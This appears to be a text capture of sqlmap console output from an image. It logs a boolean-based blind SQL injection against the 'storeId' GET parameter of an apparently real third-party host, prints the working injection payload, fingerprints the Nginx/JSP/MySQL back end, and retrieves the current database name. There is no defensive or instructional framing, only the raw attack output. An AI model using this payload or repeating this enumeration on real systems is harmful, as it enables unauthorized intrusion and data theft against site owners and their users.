 [*] starting at 00:17:56
[00:17:56] [INFO] resuming back-end DBMS 'mysql'
[00:17:56] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: storeId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: actionType=list&storeId=1111110028' AND 8629=8629 AND 'azzV'='azzV
---
[00:17:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[00:17:57] [INFO] fetching current database
[00:17:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:17:57] [INFO] retrieved: skype
current database:    'skype'
[00:18:25] [INFO] fetched data logged to text files under 'C:\sqlmap\output\cnzz
.tom.com'